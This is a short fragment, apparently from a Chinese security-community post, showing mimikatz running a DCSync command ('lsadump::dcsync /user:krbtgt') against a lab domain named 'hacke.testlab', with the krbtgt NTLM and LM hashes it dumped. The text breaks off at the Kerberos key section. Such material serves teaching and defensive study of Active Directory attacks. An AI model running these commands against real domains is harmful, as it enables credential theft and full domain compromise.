 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/8/24 23:54:07
Object Security ID   : S-1-5-21-180313546-3823935851-3686928739-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 99b4cbb80c324c1601aae32c2f7925be
    ntlm- 0: 99b4cbb80c324c1601aae32c2f7925be
    lm  - 0: a25865df27048a1c8b9bdff1722af87f

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACKE.TESTLABkrbtgt
    Default Iterations : 4096
    Credentials
先知社区